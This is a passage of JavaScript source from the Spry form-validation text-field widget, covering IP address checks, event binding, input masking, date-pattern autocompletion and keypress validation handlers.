		/^(?:[a-f0-9]{1,4}:){6}(?::[a-f0-9]{1,4})(?:\/\d{1,3})?$/i,


		//IPv6 mixes with IPv4
		/^(?:[a-f0-9]{1,4}:){6}(?:\d{1,3}\.){3}\d{1,3}(?:\/\d{1,3})?$/i,
		/^:(?::[a-f0-9]{1,4}){0,4}:(?:\d{1,3}\.){3}\d{1,3}(?:\/\d{1,3})?$/i,
		/^(?:[a-f0-9]{1,4}:){1,5}:(?:\d{1,3}\.){3}\d{1,3}(?:\/\d{1,3})?$/i,
		/^(?:[a-f0-9]{1,4}:)(?::[a-f0-9]{1,4}){1,4}:(?:\d{1,3}\.){3}\d{1,3}(?:\/\d{1,3})?$/i,
		/^(?:[a-f0-9]{1,4}:){2}(?::[a-f0-9]{1,4}){1,3}:(?:\d{1,3}\.){3}\d{1,3}(?:\/\d{1,3})?$/i,	
		/^(?:[a-f0-9]{1,4}:){3}(?::[a-f0-9]{1,4}){1,2}:(?:\d{1,3}\.){3}\d{1,3}(?:\/\d{1,3})?$/i,
		/^(?:[a-f0-9]{1,4}:){4}(?::[a-f0-9]{1,4}):(?:\d{1,3}\.){3}\d{1,3}(?:\/\d{1,3})?$/i
	];
	var validIPv4Addresses = [
		//IPv4
		/^(\d{1,3}\.){3}\d{1,3}$/i
	];
	var validAddresses = [];
	if (format == 'ipv6' || format == 'ipv6_ipv4') {
		validAddresses = validAddresses.concat(validIPv6Addresses);
	}
	if (format == 'ipv4' || format == 'ipv6_ipv4') {
		validAddresses = validAddresses.concat(validIPv4Addresses);
	}

	var ret = false;
	for (var i=0; i<validAddresses.length; i++) {
		if (validAddresses[i].test(value)) {
			ret = true;
			break;
		}
	}

	if (ret && value.indexOf(".") != -1) {
		//if address contains IPv4 fragment, it must be valid; all 4 groups must be less than 256
		var ipv4 = value.match(/:?(?:\d{1,3}\.){3}\d{1,3}/i);
		if(!ipv4) {
			return false;
		}
		ipv4 = ipv4[0].replace(/^:/, '');
		var pieces = ipv4.split('.');
		if (pieces.length != 4) {
			return false;
		}
		var regExp = /^[\-\+]?\d*$/;
		for (var i=0; i< pieces.length; i++) {
			if (pieces[i] == '') {
				return false;
			}
			var piece = parseInt(pieces[i], 10);
			if (isNaN(piece) || piece > 255 || !regExp.test(pieces[i]) || pieces[i].length>3 || /^0{2,3}$/.test(pieces[i])) {
				return false;
			}
		}
	}
	if (ret && value.indexOf("/") != -1) {
		// if prefix-length is specified must be in [1-128]
		var prefLen = value.match(/\/\d{1,3}$/);
		if (!prefLen) return false;
		var prefLenVal = parseInt(prefLen[0].replace(/^\//,''), 10);
		if (isNaN(prefLenVal) || prefLenVal > 128 || prefLenVal < 1) {
			return false;
		}
	}
	return ret;
};

Spry.Widget.ValidationTextField.onloadDidFire = false;
Spry.Widget.ValidationTextField.loadQueue = [];

Spry.Widget.ValidationTextField.prototype.isBrowserSupported = function()
{
	return Spry.is.ie && Spry.is.v >= 5 && Spry.is.windows
		||
	Spry.is.mozilla && Spry.is.v >= 1.4
		||
	Spry.is.safari
		||
	Spry.is.opera && Spry.is.v >= 9;
};

Spry.Widget.ValidationTextField.prototype.init = function(element, options)
{
	this.element = this.getElement(element);
	this.errors = 0;
	this.flags = {locked: false, restoreSelection: true};
	this.options = {};
	this.event_handlers = [];

	this.validClass = "textfieldValidState";
	this.focusClass = "textfieldFocusState";
	this.requiredClass = "textfieldRequiredState";
	this.hintClass = "textfieldHintState";
	this.invalidFormatClass = "textfieldInvalidFormatState";
	this.invalidRangeMinClass = "textfieldMinValueState";
	this.invalidRangeMaxClass = "textfieldMaxValueState";
	this.invalidCharsMinClass = "textfieldMinCharsState";
	this.invalidCharsMaxClass = "textfieldMaxCharsState";
	this.textfieldFlashTextClass = "textfieldFlashText";
	if (Spry.is.safari) {
		this.flags.lastKeyPressedTimeStamp = 0;
	}

	switch (this.type) {
		case 'phone_number':options.format = Spry.Widget.Utils.firstValid(options.format, 'phone_us');break;
		case 'currency':options.format = Spry.Widget.Utils.firstValid(options.format, 'comma_dot');break;
		case 'zip_code':options.format = Spry.Widget.Utils.firstValid(options.format, 'zip_us5');break;
		case 'date':
			options.format = Spry.Widget.Utils.firstValid(options.format, 'mm/dd/yy');
			break;
		case 'time':
			options.format = Spry.Widget.Utils.firstValid(options.format, 'HH:mm');
			options.pattern = options.format.replace(/[hms]/gi, "0").replace(/TT/gi, 'AM').replace(/T/gi, 'A');
			break;
		case 'ip':
			options.format = Spry.Widget.Utils.firstValid(options.format, 'ipv4');
			options.characterMasking = Spry.Widget.ValidationTextField.ValidationDescriptors[this.type].characterMaskingFormats[options.format]; 
			break;
	}

	//retrieve the validation type descriptor to be used with this instance (base on type and format)
	//widgets may have different validations depending on format (like zip_code with formats)
	var validationDescriptor = {};
	if (options.format && Spry.Widget.ValidationTextField.ValidationDescriptors[this.type].formats) {
		if (Spry.Widget.ValidationTextField.ValidationDescriptors[this.type].formats[options.format]) {
			Spry.Widget.Utils.setOptions(validationDescriptor, Spry.Widget.ValidationTextField.ValidationDescriptors[this.type].formats[options.format]);
		}
	} else {
		Spry.Widget.Utils.setOptions(validationDescriptor, Spry.Widget.ValidationTextField.ValidationDescriptors[this.type]);
	}

	//set default values for some parameters which were not aspecified
	options.useCharacterMasking = Spry.Widget.Utils.firstValid(options.useCharacterMasking, false);
	options.hint = Spry.Widget.Utils.firstValid(options.hint, '');
	options.isRequired = Spry.Widget.Utils.firstValid(options.isRequired, true);
	options.additionalError = Spry.Widget.Utils.firstValid(options.additionalError, false);
	if (options.additionalError)
		options.additionalError = this.getElement(options.additionalError);

	//set widget validation parameters
	//get values from validation type descriptor
	//use the user specified values, if defined
	options.characterMasking = Spry.Widget.Utils.firstValid(options.characterMasking, validationDescriptor.characterMasking);
	options.regExpFilter = Spry.Widget.Utils.firstValid(options.regExpFilter, validationDescriptor.regExpFilter);
	options.pattern = Spry.Widget.Utils.firstValid(options.pattern, validationDescriptor.pattern);
	options.validation = Spry.Widget.Utils.firstValid(options.validation, validationDescriptor.validation);
	if (typeof options.validation == 'string') {
		options.validation = eval(options.validation);
	}

	options.minValue = Spry.Widget.Utils.firstValid(options.minValue, validationDescriptor.minValue);
	options.maxValue = Spry.Widget.Utils.firstValid(options.maxValue, validationDescriptor.maxValue);

	options.minChars = Spry.Widget.Utils.firstValid(options.minChars, validationDescriptor.minChars);
	options.maxChars = Spry.Widget.Utils.firstValid(options.maxChars, validationDescriptor.maxChars);

	Spry.Widget.Utils.setOptions(this, options);
	Spry.Widget.Utils.setOptions(this.options, options);
};

Spry.Widget.ValidationTextField.prototype.destroy = function() {
	if (this.event_handlers)
		for (var i=0; i<this.event_handlers.length; i++) {
			Spry.Widget.Utils.removeEventListener(this.event_handlers[i][0], this.event_handlers[i][1], this.event_handlers[i][2], false);
		}
	try { delete this.element; } catch(err) {}
	try { delete this.input; } catch(err) {}
	try { delete this.form; } catch(err) {}
	try { delete this.event_handlers; } catch(err) {}
	try { this.selection.destroy(); } catch(err) {}
	try { delete this.selection; } catch(err) {}

	var q = Spry.Widget.Form.onSubmitWidgetQueue;
	var qlen = q.length;
	for (var i = 0; i < qlen; i++) {
		if (q[i] == this) {
			q.splice(i, 1);
			break;
		}
	}
};

Spry.Widget.ValidationTextField.prototype.attachBehaviors = function()
{
	if (this.element) {
		if (this.element.nodeName == "INPUT") {
			this.input = this.element;
		} else {
			this.input = Spry.Widget.Utils.getFirstChildWithNodeNameAtAnyLevel(this.element, "INPUT");
		}
	}

	if (this.input) {
		if (this.maxChars) {
			this.input.removeAttribute("maxLength");
		}
		this.putHint();
		this.compilePattern();
		if (this.type == 'date') {
			this.compileDatePattern();
		}
		this.input.setAttribute("AutoComplete", "off");
		this.selection = new Spry.Widget.SelectionDescriptor(this.input);
		this.oldValue = this.input.value;

		var self = this;
		this.event_handlers = [];

		this.event_handlers.push([this.input, "keydown", function(e) { if (self.isDisabled()) return true; return self.onKeyDown(e || event); }]);
		this.event_handlers.push([this.input, "keypress", function(e) { if (self.isDisabled()) return true; return self.onKeyPress(e || event); }]);
		if (Spry.is.opera) {
			this.event_handlers.push([this.input, "keyup", function(e) { if (self.isDisabled()) return true; return self.onKeyUp(e || event); }]);
		}

		this.event_handlers.push([this.input, "focus", function(e) { if (self.isDisabled()) return true; return self.onFocus(e || event); }]);
		this.event_handlers.push([this.input, "blur", function(e) { if (self.isDisabled()) return true; return self.onBlur(e || event); }]);

		this.event_handlers.push([this.input, "mousedown", function(e) { if (self.isDisabled()) return true; return self.onMouseDown(e || event); }]);

		var changeEvent = 
			Spry.is.mozilla || Spry.is.opera || Spry.is.safari?"input":
			Spry.is.ie?"propertychange":
			"change";
		this.event_handlers.push([this.input, changeEvent, function(e) { if (self.isDisabled()) return true; return self.onChange(e || event); }]);

		if (Spry.is.mozilla || Spry.is.safari) {
			//oninput event on mozilla does not fire ondragdrop
			this.event_handlers.push([this.input, "dragdrop", function(e) { if (self.isDisabled()) return true; self.removeHint();return self.onChange(e || event); }]);
		} else if (Spry.is.ie){
			//ondrop&onpropertychange crash on IE 
			this.event_handlers.push([this.input, "drop", function(e) { if (self.isDisabled()) return true; return self.onDrop(e || event); }]);
		}

		for (var i=0; i<this.event_handlers.length; i++) {
			Spry.Widget.Utils.addEventListener(this.event_handlers[i][0], this.event_handlers[i][1], this.event_handlers[i][2], false);
		}

		// submit
		this.form = Spry.Widget.Utils.getFirstParentWithNodeName(this.input, "FORM");
		if (this.form) {
			// if no "onSubmit" handler has been attached to the current form, attach one
			if (!this.form.attachedSubmitHandler && !this.form.onsubmit) {
				this.form.onsubmit = function(e) { e = e || event; return Spry.Widget.Form.onSubmit(e, e.srcElement || e.currentTarget) };
				this.form.attachedSubmitHandler = true;                 
			}
			if (!this.form.attachedResetHandler) {
				Spry.Widget.Utils.addEventListener(this.form, "reset", function(e) { e = e || event; return Spry.Widget.Form.onReset(e, e.srcElement || e.currentTarget) }, false);
				this.form.attachedResetHandler = true;                 
			}
			// add the currrent widget to the "onSubmit" check queue;
			Spry.Widget.Form.onSubmitWidgetQueue.push(this);
		}
	}	
};

Spry.Widget.ValidationTextField.prototype.isDisabled = function() {
	return this.input && (this.input.disabled || this.input.readOnly) || !this.input;
};

Spry.Widget.ValidationTextField.prototype.getElement = function(ele)
{
	if (ele && typeof ele == "string")
		return document.getElementById(ele);
	return ele;
};

Spry.Widget.ValidationTextField.addLoadListener = function(handler)
{
	if (typeof window.addEventListener != 'undefined')
		window.addEventListener('load', handler, false);
	else if (typeof document.addEventListener != 'undefined')
		document.addEventListener('load', handler, false);
	else if (typeof window.attachEvent != 'undefined')
		window.attachEvent('onload', handler);
};

Spry.Widget.ValidationTextField.processLoadQueue = function(handler)
{
	Spry.Widget.ValidationTextField.onloadDidFire = true;
	var q = Spry.Widget.ValidationTextField.loadQueue;
	var qlen = q.length;
	for (var i = 0; i < qlen; i++)
		q[i].attachBehaviors();
};

Spry.Widget.ValidationTextField.addLoadListener(Spry.Widget.ValidationTextField.processLoadQueue);
Spry.Widget.ValidationTextField.addLoadListener(function(){
	Spry.Widget.Utils.addEventListener(window, "unload", Spry.Widget.Form.destroyAll, false);
});

Spry.Widget.ValidationTextField.prototype.setValue = function(newValue) {
	this.flags.locked = true;
	this.input.value = newValue;
	this.flags.locked = false;
	this.oldValue = newValue;
	if (!Spry.is.ie) {
		this.onChange();
	}
};

/**
 * save the state of the input (selection and value) so we can revert to it
 * should call this just before modifying the input value
 */
Spry.Widget.ValidationTextField.prototype.saveState = function()
{
	this.oldValue = this.input.value;
	this.selection.update();
};

Spry.Widget.ValidationTextField.prototype.revertState = function(revertValue)
{
	if (revertValue != this.input.value) {
		this.input.readOnly = true;
		this.input.value = revertValue;
		this.input.readOnly = false;
		if (Spry.is.safari && this.flags.active) {
			this.input.focus();
		}
	}
  if (this.flags.restoreSelection) {
	this.selection.moveTo(this.selection.start, this.selection.end);
  }

	this.redTextFlash();
};

Spry.Widget.ValidationTextField.prototype.removeHint = function()
{
	if (this.flags.hintOn) {
		this.input.value = "";
		this.flags.hintOn = false;
		this.removeClassName(this.element, this.hintClass);
		this.removeClassName(this.additionalError, this.hintClass);
	}
};

Spry.Widget.ValidationTextField.prototype.putHint = function()
{
	if(this.hint && this.input && this.input.type == "text" && this.input.value == "") {
		this.flags.hintOn = true;
		this.input.value = this.hint;
		this.addClassName(this.element, this.hintClass);
		this.addClassName(this.additionalError, this.hintClass);
	}
};

Spry.Widget.ValidationTextField.prototype.redTextFlash = function()
{
	var self = this;
	this.addClassName(this.element, this.textfieldFlashTextClass);
	setTimeout(function() {
		self.removeClassName(self.element, self.textfieldFlashTextClass)
	}, 100);
};

Spry.Widget.ValidationTextField.prototype.doValidations = function(testValue, revertValue)
{
	if (this.isDisabled()) return false;

	if (this.flags.locked) {
		return false;
	}

	if (testValue.length == 0 && !this.isRequired) {
		this.errors = 0;
		return false;
	}
	this.flags.locked = true;

	var mustRevert = false;
	var continueValidations = true;
	if (!this.options.isRequired && testValue.length == 0) {
		continueValidations = false;
	}

	var errors = 0;
	var fixedValue = testValue;

	//characterMasking - test if all characters are valid with the characterMasking (keyboard filter)
	if (this.useCharacterMasking && this.characterMasking) {
		for(var i=0; i<testValue.length; i++) {
			if (!this.characterMasking.test(testValue.charAt(i))) {
				errors = errors | Spry.Widget.ValidationTextField.ERROR_FORMAT;
				fixedValue = revertValue;
				mustRevert = true;
				break;
			}
		}
	}

	//regExpFilter - character mask positioning (additional mask to restrict some characters only in some position)
	if (!mustRevert && this.useCharacterMasking && this.regExpFilter) {
		if (!this.regExpFilter.test(fixedValue)) {
			errors = errors | Spry.Widget.ValidationTextField.ERROR_FORMAT;
			mustRevert = true;
		}
	}

	//pattern - testValue matches the pattern so far
	if (!mustRevert && this.pattern) {
		var currentRegExp = this.patternToRegExp(testValue.length);
		if (!currentRegExp.test(testValue)) {
			errors = errors | Spry.Widget.ValidationTextField.ERROR_FORMAT;
			mustRevert = true;
		} else if (this.patternLength != testValue.length) {
			//testValue matches pattern so far, but it's not ok if it does not have the proper length
			//do not revert, but should show the error
			errors = errors | Spry.Widget.ValidationTextField.ERROR_FORMAT;
		}
	}

	if (fixedValue == '') {
		errors = errors | Spry.Widget.ValidationTextField.ERROR_REQUIRED;
	}

	if (!mustRevert && this.pattern && this.useCharacterMasking) {
		var n = this.getAutoComplete(testValue.length);
		if (n) {
			fixedValue += n;
		}
	}

	if(!mustRevert && this.minChars !== null  && continueValidations) {
		if (testValue.length < this.minChars) {
			errors = errors | Spry.Widget.ValidationTextField.ERROR_CHARS_MIN;
			continueValidations = false;
		}
	}

	if(!mustRevert && this.maxChars !== null && continueValidations) {
		if (testValue.length > this.maxChars) {
			errors = errors | Spry.Widget.ValidationTextField.ERROR_CHARS_MAX;
			continueValidations = false;
		}
	}

	//validation - testValue passes widget validation function
	if (!mustRevert && this.validation && continueValidations) {
		var value = this.validation(fixedValue, this.options);
		if (false === value) {
			errors = errors | Spry.Widget.ValidationTextField.ERROR_FORMAT;
			continueValidations = false;
		} else {
			this.typedValue = value;
		}
	}

	if(!mustRevert && this.validation && this.minValue !== null && continueValidations) {
		var minValue = this.validation(this.minValue.toString(), this.options);
		if (minValue !== false) {
			if (this.typedValue < minValue) {
				errors = errors | Spry.Widget.ValidationTextField.ERROR_RANGE_MIN;
				continueValidations = false;
			}
		}
	}

	if(!mustRevert && this.validation && this.maxValue !== null && continueValidations) {
		var maxValue = this.validation(this.maxValue.toString(), this.options);
		if (maxValue !== false) {
			if( this.typedValue > maxValue) {
				errors = errors | Spry.Widget.ValidationTextField.ERROR_RANGE_MAX;
				continueValidations = false;
			}
		}
	}

	//an invalid value was tested; must make sure it does not get inside the input
	if (this.useCharacterMasking && mustRevert) {
		this.revertState(revertValue);
	}

	this.errors = errors;
	this.fixedValue = fixedValue;

	this.flags.locked = false;

	return mustRevert;
};

Spry.Widget.ValidationTextField.prototype.onChange = function(e)
{
	if (Spry.is.opera && this.flags.operaRevertOnKeyUp) {
		return true;
	}
	if (Spry.is.ie && e && e.propertyName != 'value') {
		return true;
	}

	if (this.flags.drop) {
		//delay this if it's a drop operation
		var self = this;
		setTimeout(function() {
			self.flags.drop = false;
			self.onChange(null);
		}, 0);
		return;
	}

	if (this.flags.hintOn) {
		return true;
	}

	if (this.keyCode == 8 || this.keyCode == 46 ) {
		var mustRevert = this.doValidations(this.input.value, this.input.value);
		this.oldValue = this.input.value;
		if ((mustRevert || this.errors) && this.validateOn & Spry.Widget.ValidationTextField.ONCHANGE) {
			var self = this;
			setTimeout(function() {self.validate();}, 0);
			return true;
		}
	}

	var mustRevert = this.doValidations(this.input.value, this.oldValue);
	if ((!mustRevert || this.errors) && this.validateOn & Spry.Widget.ValidationTextField.ONCHANGE) {
		var self = this;
		setTimeout(function() {self.validate();}, 0);
	}
	return true;
};

Spry.Widget.ValidationTextField.prototype.onKeyUp = function(e) {
	if (this.flags.operaRevertOnKeyUp) {
		this.setValue(this.oldValue);
		Spry.Widget.Utils.stopEvent(e);
		this.selection.moveTo(this.selection.start, this.selection.start);
		this.flags.operaRevertOnKeyUp = false;
		return false;
	}
	if (this.flags.operaPasteOperation) {
		window.clearInterval(this.flags.operaPasteOperation);
		this.flags.operaPasteOperation = null;
	}
};

Spry.Widget.ValidationTextField.prototype.operaPasteMonitor = function() {
	if (this.input.value != this.oldValue) {
		var mustRevert = this.doValidations(this.input.value, this.input.value);
		if (mustRevert) {
			this.setValue(this.oldValue);
			this.selection.moveTo(this.selection.start, this.selection.start);
		} else {
			this.onChange();
		}
	}
};


Spry.Widget.ValidationTextField.prototype.compileDatePattern = function () 
{
	var dateValidationPatternString = "";
	var groupPatterns = [];
	var fullGroupPatterns = [];
	var autocompleteCharacters = [];
	
	
	var formatRegExp = /^([mdy]+)([\.\-\/\\\s]+)([mdy]+)([\.\-\/\\\s]+)([mdy]+)$/i;
	var formatGroups = this.options.format.match(formatRegExp);
	if (formatGroups !== null) {
		for (var i=1; i<formatGroups.length; i++) {
			switch (formatGroups[i].toLowerCase()) {
				case "dd":
					groupPatterns[i-1] = "\\d{1,2}";
					fullGroupPatterns[i-1] = "\\d\\d";
					dateValidationPatternString += "(" + groupPatterns[i-1] + ")";
					autocompleteCharacters[i-1] = null;
					break;
				case "mm":
					groupPatterns[i-1] = "\\d{1,2}";
					fullGroupPatterns[i-1] = "\\d\\d";
					dateValidationPatternString += "(" + groupPatterns[i-1] + ")";
					autocompleteCharacters[i-1] = null;
					break;
				case "yy":
					groupPatterns[i-1] = "\\d{1,2}";
					fullGroupPatterns[i-1] = "\\d\\d";
					dateValidationPatternString += "(\\d\\d)";
					autocompleteCharacters[i-1] = null;
					break;
				case "yyyy":
					groupPatterns[i-1] = "\\d{1,4}";
					fullGroupPatterns[i-1] = "\\d\\d\\d\\d";
					dateValidationPatternString += "(\\d\\d\\d\\d)";
					autocompleteCharacters[i-1] = null;
					break;
				default:
					groupPatterns[i-1] = fullGroupPatterns[i-1] = Spry.Widget.ValidationTextField.regExpFromChars(formatGroups[i]);
					dateValidationPatternString += "["+ groupPatterns[i-1] + "]";
					autocompleteCharacters[i-1] = formatGroups[i];
			}
		}
	}
	this.dateValidationPattern = new RegExp("^" + dateValidationPatternString + "$" , "");
	this.dateAutocompleteCharacters = autocompleteCharacters;
	this.dateGroupPatterns = groupPatterns;
	this.dateFullGroupPatterns = fullGroupPatterns;
	this.lastDateGroup = formatGroups.length-2;
};

Spry.Widget.ValidationTextField.prototype.getRegExpForGroup = function (group) 
{
	var ret = '^';
	for (var j = 0; j <= group; j++) ret += this.dateGroupPatterns[j];
	ret += '$';
	return new RegExp(ret, "");	
};

Spry.Widget.ValidationTextField.prototype.getRegExpForFullGroup = function (group) 
{
	var ret = '^';
	for (var j = 0; j < group; j++) ret += this.dateGroupPatterns[j];
	ret += this.dateFullGroupPatterns[group];
	return new RegExp(ret, "");	
};

Spry.Widget.ValidationTextField.prototype.getDateGroup = function(value, pos) 
{
	if (pos == 0) return 0;
	var test_value = value.substring(0, pos);
	for (var i=0; i <= this.lastDateGroup; i++) 
		if (this.getRegExpForGroup(i).test(test_value)) return i;
	return -1;
};


Spry.Widget.ValidationTextField.prototype.isDateGroupFull = function(value, group) 
{
	return this.getRegExpForFullGroup(group).test(value);
};

Spry.Widget.ValidationTextField.prototype.isValueValid = function(value, pos, group) 
{
	var test_value = value.substring(0, pos);
	return this.getRegExpForGroup(group).test(test_value);
};


Spry.Widget.ValidationTextField.prototype.isPositionAtEndOfGroup = function (value, pos, group)
{
	var test_value = value.substring(0, pos);
	return this.getRegExpForFullGroup(group).test(test_value);
};

Spry.Widget.ValidationTextField.prototype.nextDateDelimiterExists = function (value, pos, group)
{
	var autocomplete = this.dateAutocompleteCharacters[group+1];
	if (value.length < pos  + autocomplete.length) 
		return false;
	else 
	{
		var test_value = value.substring(pos, pos+autocomplete.length);
		if (test_value == autocomplete) 
			return true;
	}
	return false;
};



Spry.Widget.ValidationTextField.prototype.onKeyPress = function(e)
{
	if (this.flags.skp) {
		this.flags.skp = false;
		Spry.Widget.Utils.stopEvent(e);
		return false;
	}

	if (e.ctrlKey || e.metaKey || !this.useCharacterMasking) {
		return true;
	}
/*
	if (Spry.is.safari) {
		if ( (e.timeStamp - this.flags.lastKeyPressedTimeStamp)<10 ) {
			return true;
		}
		this.flags.lastKeyPressedTimeStamp = e.timeStamp;
	}
*/
	if (Spry.is.opera && this.flags.operaRevertOnKeyUp) {
		Spry.Widget.Utils.stopEvent(e);
		return false;
	}

	if (this.keyCode == 8 || this.keyCode == 46) {
		var mr = this.doValidations(this.input.value, this.input.value);
		if (mr) {
			return true;
		}
	}

	var pressed = Spry.Widget.Utils.getCharacterFromEvent(e);

	if (pressed && this.characterMasking) {
		if (!this.characterMasking.test(pressed)) {
			Spry.Widget.Utils.stopEvent(e);
			this.redTextFlash();
			return false;
		}
	}

	if(pressed && this.pattern) {
		var currentPatternChar = this.patternCharacters[this.selection.start];
		if (/[ax]/i.test(currentPatternChar)) {
			//convert the entered character to the pattern character case
			if (currentPatternChar.toLowerCase() == currentPatternChar) {
				pressed = pressed.toLowerCase();
			} else {
				pressed = pressed.toUpperCase();
			}
		}

		var autocomplete = this.getAutoComplete(this.selection.start);
		if (this.selection.start == this.oldValue.length) {
			if (this.oldValue.length < this.patternLength) {
				if (autocomplete) {
					Spry.Widget.Utils.stopEvent(e);
					var futureValue = this.oldValue.substring(0, this.selection.start) + autocomplete + pressed;
					var mustRevert = this.doValidations(futureValue, this.oldValue);
					if (!mustRevert) {
						this.setValue(this.fixedValue);
						this.selection.moveTo(this.fixedValue.length, this.fixedValue.length);
					} else {
						this.setValue(this.oldValue.substring(0, this.selection.start) + autocomplete);
						this.selection.moveTo(this.selection.start + autocomplete.length, this.selection.start + autocomplete.length);
					}
					return false;
				}
			} else {
				Spry.Widget.Utils.stopEvent(e);
				this.setValue(this.input.value);
				return false;
			}
		} else if (autocomplete) {
			Spry.Widget.Utils.stopEvent(e);
			this.selection.moveTo(this.selection.start + autocomplete.length, this.selection.start + autocomplete.length);
			return false;
		}

		Spry.Widget.Utils.stopEvent(e);

		var futureValue = this.oldValue.substring(0, this.selection.start) + pressed + this.oldValue.substring(this.selection.start + 1);
		var mustRevert = this.doValidations(futureValue, this.oldValue);

		if (!mustRevert) {
			autocomplete = this.getAutoComplete(this.selection.start + 1);
			this.setValue(this.fixedValue);
			this.selection.moveTo(this.selection.start + 1 + autocomplete.length, this.selection.start + 1 + autocomplete.length);
		} else {
			this.selection.moveTo(this.selection.start, this.selection.start);
		}

		return false;
	}
	
	
	if (pressed && this.type == 'date' && this.useCharacterMasking) 
	{
		var group = this.getDateGroup(this.oldValue, this.selection.start);
		if (group != -1) {
			Spry.Widget.Utils.stopEvent(e);
			if ( (group % 2) !=0 ) 
				group ++;
			
			if (this.isDateGroupFull(this.oldValue, group)) 
			{
				if(this.isPositionAtEndOfGroup(this.oldValue, this.selection.start, group))
				{
					if(group == this.lastDateGroup) 
					{
						this.redTextFlash(); return false;
					}
					else 
					{
						// add or jump over autocomplete delimiter
						var autocomplete = this.dateAutocompleteCharacters[group+1];
						
						if (this.nextDateDelimiterExists(this.oldValue, this.selection.start, group))
						{
							var autocomplete = this.dateAutocompleteCharacters[group+1];
							
							this.selection.moveTo(this.selection.start + autocomplete.length, this.selection.start + autocomplete.length);
							if (pressed == autocomplete) 
								return false;
							
							if (this.isDateGroupFull(this.oldValue, group+2)) 
								// need to overwrite first char in the next digit group
								futureValue = this.oldValue.substring(0, this.selection.start) + pressed + this.oldValue.substring(this.selection.start + 1);
							else
								futureValue = this.oldValue.substring(0, this.selection.start) + pressed + this.oldValue.substring(this.selection.start);
								
							if (!this.isValueValid(futureValue, this.selection.start + 1, group +2 )) 
							{
								this.redTextFlash(); return false;						
							}
							else
							{
								this.setValue (futureValue);
								this.selection.moveTo(this.selection.start + 1, this.selection.start + 1);									
							}
							return false;					
						}
						else 
						{
							var autocomplete = this.dateAutocompleteCharacters[group+1];
							
							var insertedValue = autocomplete + pressed;
							futureValue = this.oldValue.substring(0, this.selection.start) + insertedValue + this.oldValue.substring(this.selection.start);
							if (!this.isValueValid(futureValue, this.selection.start + insertedValue.length, group +2 )) 
							{
								// block this type
								insertedValue = autocomplete;
								futureValue = this.oldValue.substring(0, this.selection.start) + insertedValue + this.oldValue.substring(this.selection.start);
								this.setValue (futureValue);
								this.selection.moveTo(this.selection.start + insertedValue.length, this.selection.start + insertedValue.length);									
								this.redTextFlash(); return false;
							}
							else 
							{
								this.setValue (futureValue);
								this.selection.moveTo(this.selection.start + insertedValue.length, this.selection.start + insertedValue.length);									
								return false;
							}
						}
						
					}
				}
				else
				{
					// it's not the end of the full digits group
					
					// overwrite
					var movePosition = 1;
					futureValue = this.oldValue.substring(0, this.selection.start) + pressed + this.oldValue.substring(this.selection.start + 1);
					if (!this.isValueValid(futureValue, this.selection.start + 1, group)) 
					{
						this.redTextFlash(); return false;
					}
					else 
					{
						if(this.isPositionAtEndOfGroup(futureValue, this.selection.start+1, group)) 
						{
							if (group != this.lastDateGroup)
							{
								if (this.nextDateDelimiterExists(futureValue, this.selection.start + 1, group))
								{
									var autocomplete = this.dateAutocompleteCharacters[group+1];
									movePosition = 1 + autocomplete.length;
								}
								else
								{
									var autocomplete = this.dateAutocompleteCharacters[group+1];
									futureValue = this.oldValue.substring(0, this.selection.start) + pressed + autocomplete + this.oldValue.substring(this.selection.start + 1);
									movePosition = 1 + autocomplete.length;
								}
							}
						}
						this.setValue (futureValue);
						this.selection.moveTo(this.selection.start + movePosition, this.selection.start + movePosition);									
						return false;							
					}			
				}
			}
			else
			{
				// date group is not full
				// insert
				futureValue = this.oldValue.substring(0, this.selection.start) + pressed + this.oldValue.substring(this.selection.start);
				var movePosition = 1;
				if (!this.isValueValid(futureValue, this.selection.start + 1, group) && !this.isValueValid(futureValue, this.selection.start + 1, group+1)) 
				{
					this.redTextFlash(); return false;
				}
				else 
				{
					var autocomplete = this.dateAutocompleteCharacters[group+1];
					if (pressed == autocomplete) 
					{
						if (this.nextDateDelimiterExists(this.oldValue, this.selection.start, group))
						{
							futureValue = this.oldValue;
							movePosition = 1;
						}
					}
					else
					{
						if(this.isPositionAtEndOfGroup(futureValue, this.selection.start+1, group)) 
						{
							if (group != this.lastDateGroup)
							{
								if (this.nextDateDelimiterExists(futureValue, this.selection.start + 1, group))
								{
									var autocomplete = this.dateAutocompleteCharacters[group+1];
									movePosition = 1 + autocomplete.length;
								}
								else
								{
									var autocomplete = this.dateAutocompleteCharacters[group+1];
									futureValue = this.oldValue.substring(0, this.selection.start) + pressed + autocomplete + this.oldValue.substring(this.selection.start + 1);
									movePosition = 1 + autocomplete.length;
								}
							}
						}
					}
					this.setValue (futureValue);
					this.selection.moveTo(this.selection.start + movePosition, this.selection.start + movePosition);									
					return false;						
				}	
			}
		}
		return false;
	}
	
};

Spry.Widget.ValidationTextField.prototype.onKeyDown = function(e)
{
	this.saveState();
	this.keyCode = e.keyCode;

	if (Spry.is.opera) {
		if (this.flags.operaPasteOperation) {
			window.clearInterval(this.flags.operaPasteOperation);
			this.flags.operaPasteOperation = null;
		}
		if (e.ctrlKey) {
			var pressed = Spry.Widget.Utils.getCharacterFromEvent(e);
			if (pressed && 'vx'.indexOf(pressed.toLowerCase()) != -1) {
				var self = this;
				this.flags.operaPasteOperation = window.setInterval(function() { self.operaPasteMonitor();}, 1);
				return true;
			}
		}
	}

	if (this.keyCode != 8 && this.keyCode != 46 && Spry.Widget.Utils.isSpecialKey(e)) {
		return true;
	}
	if (this.keyCode == 8 || this.keyCode == 46 ) {
		var mr = this.doValidations(this.input.value, this.input.value);
		if (mr) {
			return true;
		}
	}

	//DELETE
	if (this.useCharacterMasking && this.pattern && this.keyCode == 46) {
		if (e.ctrlKey) {
			//delete from selection until end
			this.setValue(this.input.value.substring(0, this.selection.start));
		} else if (this.selection.end == this.input.value.length || this.selection.start == this.input.value.length-1){
			//allow key if selection is at end (will delete selection)
			return true;
		} else {
			this.flags.operaRevertOnKeyUp = true;
		}
		if (Spry.is.mozilla && Spry.is.mac) {
			this.flags.skp = true;
		}
		Spry.Widget.Utils.stopEvent(e);
		return false;
	}

	//BACKSPACE
	if (this.useCharacterMasking && this.pattern && !e.ctrlKey && this.keyCode == 8) {
		if (this.selection.start == this.input.value.length) {
			//delete with BACKSPACE from the end of the input value only
			var n = this.getAutoComplete(this.selection.start, -1);
			this.setValue(this.input.value.substring(0, this.input.value.length - (Spry.is.opera?0:1) - n.length));
			if (Spry.is.opera) {
				//cant stop the event on Opera, we'll just preserve the selection so delete will act on it
				this.selection.start = this.selection.start - 1 - n.length;
				this.selection.end = this.selection.end - 1 - n.length;
			}
		} else if (this.selection.end == this.input.value.length){
